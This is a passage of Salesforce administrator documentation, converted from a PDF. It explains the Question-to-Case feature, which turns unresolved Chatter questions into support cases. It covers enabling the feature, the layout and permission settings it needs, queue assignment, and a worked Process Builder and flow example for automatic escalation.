

### SEE ALSO:

[Chatter Questions](#page-2843-0) [Using the Chatter Answers Q&A Tab](#page-2154-0) [Answers Overview](#page-2124-0)

# <span id="page-2852-0"></span>Question-to-Case Overview

Question-to-Case lets moderators create cases from questions in Chatter, which makes it easier to track and resolve your customers' issues. Question-to-Case is available in the full Salesforce site and the Salesforce1 mobile browser app, as well as in communities where Chatter Questions is enabled.

When a customer uses the Question action in Chatter to ask a question, similar questions and Knowledge articles appear below the Chatter publisher. If the similar questions and articles don't address the issue, the customer posts the question.

If a question isn't resolved, you can escalate the question to a case. Users with the "Moderate Chatter" or "Moderate Communities Feeds" user permission can create cases from questions directly in the feed, or you can set up processes—similar to workflow rules—in the Lightning Process Builder to automatically create cases from questions that meet specified criteria. Cases from questions are added to a queue so support agents can claim them.



# EDITIONS

### Available in: Salesforce Classic

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

When a customer's question is turned into a case, the customer receives an email with the case number and a link to the case. The customer can view the case via a link on the question that's visible only to them, while moderators see a note on the question indicating that a case was created.



Note: The person who asked the question must have access to cases so they can view their case.

#### **Moderator Flag**



# **Customer Flag**



Note: On escalated questions in Salesforce (as opposed to communities), the notification is visible to all users, not just moderators.  $\left( \mathbf{z}\right)$ 

When agents find a solution, they can respond to questions directly from the console, and the customer sees the agent's response on the question or in the My Cases view. Agents choose whether the reply is visible to the community, or only to the customer who asked the question.



To get started, see [Set Up Question-to-Case.](#page-2854-0)

# SEE ALSO:

[Create a Case from a Question in Chatter](#page-2864-0)

[Automatically Create Cases from Unresolved Questions in Chatter](#page-2859-0)

# <span id="page-2854-0"></span>Set Up Question-to-Case

Add Question-to-Case to your communities, your Salesforce organization, or both.

Question-to-Case lets moderators create cases from unresolved questions in Chatter, which makes it easier to track and resolve your customers' issues. Moderators can create cases from questions directly in the feed, or you can set up processes—similar to workflow rules—in the Lightning Process Builder to automatically create cases from questions that meet specified criteria. Cases from questions are added to a queue so support agents can claim them.



# Available in: Salesforce **Classic**

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



Question-to-Case is only available in communities where Chatter Questions is enabled.

### IN THIS SECTION:

1. [Enable Question-to-Case](#page-2855-0)

Question-to-Case lets moderators create cases from questions in Chatter to ensure that your customers' questions are quickly resolved. Enable Question-to-Case in your communities, Salesforce organization, or both.

2. [Add the Question from Chatter Field to the Case Detail View](#page-2856-0)

When a case is created from a question in Chatter, the Question from Chatter field on case detail pages displays a link to the original question. This field helps agents quickly navigate to the feed.

3. [Add the Escalate to Case Action to the Feed Item Layout](#page-2857-0)

Give moderators the ability to create cases from questions by adding the Escalate to Case action to Chatter Questions pages. This action is created automatically when Question-to-Case is enabled in your organization.

4. [Confirm Access to the Escalate to Case Action](#page-2857-1)

Does your organization use more than one record type for cases? Make sure that the profiles that need Question-to-Case have access to the record type associated with the Escalate to Case action. If your organization has only one record type for cases, skip this process.

5. [Customize the Escalate to Case Action Layout](#page-2858-0)

Choose which fields appear on the Escalate to Case action, and in what order, based on the information you need to track for each case.

6. [Automatically Assign Cases from Questions to a Queue](#page-2858-1)

Case assignment rules aren't supported in Question-to-Case, so by default, cases created from questions are assigned to the moderator who escalates the question. If you'd like, you can write a workflow rule or process that automatically adds questions that were created from cases to a queue so agents can claim them.

# 7. [Automatically Create Cases from Unresolved Questions in Chatter](#page-2859-0)

As your community or organization develops, ensure that users get speedy answers to their questions. Question-to-Case lets moderators escalate unresolved questions to cases in the feed, but you can make your case resolution process even more efficient by setting up processes—similar to workflow rules—in the Lightning Process Builder. Set up a process that automatically creates a case from questions that meet specified criteria.

#### SEE ALSO:

<span id="page-2855-0"></span>[Enable Question-to-Case](#page-2855-0)

# Enable Question-to-Case

Question-to-Case lets moderators create cases from questions in Chatter to ensure that your customers' questions are quickly resolved. Enable Question-to-Case in your communities, Salesforce organization, or both.

- **1.** From Setup, enter *Support Settings* in the Quick Find box, then select **Support Settings**.
- **2.** To enable Question-to-Case in all communities where Chatter Questions is enabled, select **Enable Question-to-Case in Communities**.
- **3.** To enable Question-to-Case in your Salesforce organization, select **Enable Question-to-Case in Salesforce**.
- **4.** Click **Save**.
- Note: Make sure your case page layout is feed-based. The feed-based case page layout lets agents and moderators use the Community action to respond to escalated questions. If your organization was created before Spring '14, your case page layout may not be feed-based.

#### SEE ALSO:

[Add the Question from Chatter Field to the Case Detail View](#page-2856-0)

# EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To enable Question-to-Case:

**•** "Customize Application"

# <span id="page-2856-0"></span>Add the **Question from Chatter** Field to the Case Detail View

When a case is created from a question in Chatter, the Question from Chatter field on case detail pages displays a link to the original question. This field helps agents quickly navigate to the feed.

First, use field-level security to specify which users can see the Question from Chatter field on case detail pages.

- **1.** From the object management settings for cases, go to Fields.
- **2.** Click **Question from Chatter**.
- **3.** Click **Set Field-Level Security**.
- **4.** Select **Visible** for any profile that you want to be able to use Question-to-Case.
- **5.** Click **Save**.

After you make the field visible to users, you can choose to add it to the Case Details view.

- **1.** From the object management settings for cases, go to Page Layouts.
- **2.** Click **Edit** next to the page layout that you want to customize.
- **3.** Drag the Question from Chatter field from the Fields section of the page layout editor palette to the Case Information section of the page.
- **4.** Click **Save**.
- **5.** Click **Page Layout Assignment** to confirm that the user profiles which need Question-to-Case are assigned to the page layout that you customized. In addition, assign internal users who need access to the Question from Chatter field on cases to that page layout.

### SEE ALSO:

[Add the Escalate to Case Action to the Feed Item Layout](#page-2857-0) [Find Object Management Settings](#page-3692-0) [Find Object Management Settings](#page-3692-0)



# Available in: Salesforce Classic

### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

- To set field-level security:
- **•** "Manage Profiles and Permission Sets"
	- AND
	- "Customize Application"

### To customize page layouts

**•** "Customize Application"

# <span id="page-2857-0"></span>Add the Escalate to Case Action to the Feed Item Layout

Give moderators the ability to create cases from questions by adding the Escalate to Case action to Chatter Questions pages. This action is created automatically when Question-to-Case is enabled in your organization.

- **1.** From Setup, enter *Feed Item* in the Quick Find box, then select **Feed Item Layouts**.
- **2.** Click **Edit** next to Feed Item Layout.
- **3.** Drag the Escalate to Case action from the Quick Actions category in the palette to the Quick Actions in the Salesforce Classic Publisher section.
- **4.** Click **Save**.
- **5.** Click **Page Layout Assignments** to confirm that the user profiles that need Question-to-Case are assigned to the Feed Item Layout.

SEE ALSO:

<span id="page-2857-1"></span>[Confirm Access to the Escalate to Case Action](#page-2857-1)

# Confirm Access to the Escalate to Case Action

Does your organization use more than one record type for cases? Make sure that the profiles that need Question-to-Case have access to the record type associated with the Escalate to Case action. If your organization has only one record type for cases, skip this process.

First, check which record type is assigned to the profiles that need access to the Escalate to Case action.

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Click the name of a profile.
- **3.** In the Record Type Settings section, make a note of which case record types the profile uses.
- **4.** In the Permissions section, make sure that the user profile has either the **Moderate Chatter** or **Moderate Communities Feeds** permission enabled.

Then, check which record type the Escalate to Case action uses, and change it if necessary.

- **1.** From Setup, enter *Actions* in the Quick Find box, then select **Feed Item Actions**.
- **2.** Click **Edit** next to the Escalate to Case action.
- **3.** Confirm that the Record Type field shows a record type that's assigned to the profiles that need access to this action. If it doesn't, select an appropriate record type from the drop-down list.
- **4.** Click **Save**.

# SEE ALSO:

[Customize the Escalate to Case Action Layout](#page-2858-0)



### Available in: Salesforce Classic

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

### To edit page layouts:

**•** "Customize Application"

# **EDITIONS**

### Available in: Salesforce Classic

### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To assign record types:

**•** "Customize Application"

# <span id="page-2858-0"></span>Customize the Escalate to Case Action Layout

Choose which fields appear on the Escalate to Case action, and in what order, based on the information you need to track for each case.

- **1.** From Setup, enter *Actions* in the Quick Find box, then select **Feed Item Actions**.
- **2.** Click **Layout** next to the Escalate to Case action.
- **3.** Drag any fields you want to add to the action from the action layout editor palette ,and reposition them if necessary.
- **4.** Click **Save**.

 $\boxed{7}$  Note: In public communities, you can't look up a contact when the case is submitted, so we recommend that you remove the Contact field from the Case Action layout.

### SEE ALSO:

<span id="page-2858-1"></span>[Automatically Assign Cases from Questions to a Queue](#page-2858-1)

# Automatically Assign Cases from Questions to a Queue

Case assignment rules aren't supported in Question-to-Case, so by default, cases created from questions are assigned to the moderator who escalates the question. If you'd like, you can write a workflow rule or process that automatically adds questions that were created from cases to a queue so agents can claim them.

You can assign escalated questions to a queue in several ways. The basic approach is to write a process in the Lightning Process Builder that automatically assigns a case to a specified queue if the Type field on the case is equal to Question. You can also build the process to accommodate multiple queues. For example, have your process assign cases with a certain topic to a different queue.

The way you use queues in escalated questions will depend on your users, your goals, and more. Find an approach that best fits your business needs.

To learn how to create a queue, see [Creating Queues](#page-2716-0).

### SEE ALSO:

[Automatically Create Cases from Unresolved Questions in Chatter](#page-2859-0)

# EDITIONS

# Available in: Salesforce **Classic**

# Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

### To customize page layouts:

**•** "Customize Application"

# **EDITIONS**

Available in: Salesforce Classic

Question-to-Case is available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# <span id="page-2859-0"></span>Automatically Create Cases from Unresolved Questions in Chatter

As your community or organization develops, ensure that users get speedy answers to their questions. Question-to-Case lets moderators escalate unresolved questions to cases in the feed, but you can make your case resolution process even more efficient by setting up processes—similar to workflow rules—in the Lightning Process Builder. Set up a process that automatically creates a case from questions that meet specified criteria.

Important: These steps apply only to organizations and communities that use Chatter  $\blacksquare$ Questions. Not sure if that's you? See [Differences Between Q&A Features in Salesforce](#page-2851-0) on page 2846.

You can use Question-to-Case in processes in several ways. For example, consider setting up processes that:

- **•** Create a case from a question if a week has passed, the question has received more than ten likes, and a best answer hasn't been selected.
- **•** Create a case from a question immediately if the question contains the word "competitor."

Processes related to Question-to-Case act on the Feed Item object. The process includes a flow that evaluates whether question posts meet your escalation criteria. You can create flow variables based on several Feed Item fields, including:

- **•** BestCommentId: The ID of the comment that was selected as the best answer. If no comment has been selected as the best answer, this field is null.
- **•** CommentCount: The number of comments on a question.
- **•** LikeCount: The number of likes on a question.

Tip:

- **•** Each flow variable's data type must match the feed item field's data type. CommentCount and LikeCount are number fields, while BestCommentId is a text field.
- **•** The creation of a feed item can trigger a process, but updates to feed items (such as likes and comments) cannot. Depending on your process, you might need to specify how much time must pass before a related flow runs.

# **Beyond the Basics**

Robert, a Salesforce administrator, wants questions to be automatically escalated to cases if they meet these criteria:

- **•** 24 hours have passed
- **•** The question received more than four comments
- **•** A best answer wasn't selected

#### **Step 1: Create a Process**

First, Robert creates a process in the Process Builder on the Feed Item object. The process runs only when feed items are created.

EDITIONS

Available in: Salesforce **Classic** 

Question-to-Case is available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

The Lightning Process Builder is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 



# **Step 2: Add Criteria**

Robert adds criteria to his process that check whether newly created feed items are questions. He uses the following settings:

- **•** Criteria Name = Is Question
- **•** Criteria for Executing Actions = Filter conditions are met
- **•** Filter Condition = [FeedItem].Type *Equals* Question Post
- **•** All of the conditions are met (AND)



### **Step 3: Add a Flow**

Robert creates a simple flow named "Escalate Question to Case" in the Cloud Flow Designer. The flow includes three elements: a record lookup, a decision, and a quick action. It checks whether a question has received four or more comments, and whether a best answer has been selected.



The record lookup element retrieves the record ID of a question post. It uses the following settings:

- **•** Name = Question ID
- **•** Lookup = FeedItem
- **•** Field = Id
- Operator = equals
- Value = { !QuestionID}

Note: For the Value field, Robert creates a text variable named {!QuestionID} with an Input/Output  $\boldsymbol{\sigma}$ type of Input and Output.

The *decision* element specifies whether the question should be escalated to a case. It uses the following settings:

- **•** Name = Should be escalated
- Default Outcome = No
- **•** Editable Outcome = Yes
	- **–** Flow Conditions = {!BestCommentId} *is null* {!\$GlobalConstant.True} AND

{!CommentCount} *greater than or equal to* 4

**–** All conditions must be true (AND)





The **FeedItem.EscalateQFIToCase** Quick Action escalates the question to a case if the conditions for the **Yes** outcome are met. It uses the follow settings:

- **•** Name = Escalate to case
- In the Inputs section, Related Record ID = { ! Question Id }

Warning: Do not edit the name of the **FeedItem.EscalateQFIToCase** Quick Action. Editing the name of the action causes it to appear in the action drop-down menu of text, attachment, and link feed posts as well, leading to errors.

### **Step 4: Add the Flow to the Process**

After completing the flow, Robert incorporates it into his process as a scheduled action. First, he specifies that the flow must run 24 hours after a feed item has been created.



Next, he adds the flow to the process with a variable that uses information from the feed item record. He uses the following settings:

- **•** Action Name = Escalate to Case
- **•** Flow = Escalate\_Question\_to\_Case
- **• Variable:**
	- **–** Flow Variable = QuestionId
	- **–** Value = [FeedItem].Id



#### **Step 5: Save and Activate the Process**

Take a look at Robert's completed process.



After Robert activates his process, it will run on all future questions that are posted in communities and in Salesforce.

Tip: Robert may want to create a similar process that escalates questions to cases after they receive ten or more likes. He can save time by cloning this process and associating it with a flow that checks the number of likes on questions.

SEE ALSO: [Lightning Process Builder Overview](#page-4027-0) [Cloud Flow Designer](#page-4201-0)

0

# <span id="page-2864-0"></span>Create a Case from a Question in Chatter

If a question in Chatter hasn't been resolved, moderators can create a case from the question. Question-to-Case must be enabled in your organization or community.

- **1.** Navigate to the question in the feed.
- **2.** Select **Escalate to Case** in the action drop-down menu.



# Available in: Salesforce Classic

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To create a case from a question in Salesforce:

**•** "Moderate Chatter" OR "Modify All Data"

AND

"Create" on cases

To create a case from a question in a community:

**•** "Moderate Chatter" OR "Modify All Data" OR "Moderate Communities Feeds"

AND

"Create" on cases

